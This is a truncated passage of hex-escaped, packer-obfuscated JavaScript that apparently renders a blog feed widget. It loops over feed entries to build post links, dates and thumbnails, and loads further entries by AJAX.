1\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x71\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x71\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x35\x62\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x36\x6c\x5d\x2b\x36\x6b\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x73\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x73\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x73\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x73\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x71\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x6d\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x77\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x3b\x4d\x28\x32\x77\x3d\x3d\x31\x4f\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x6d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x2c\x33\x77\x3d\x61\x5b\x36\x63\x5d\x2c\x33\x79\x3d\x61\x5b\x36\x62\x5d\x2c\x33\x42\x3d\x61\x5b\x35\x67\x5d\x2c\x33\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x68\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x32\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x77\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x65\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5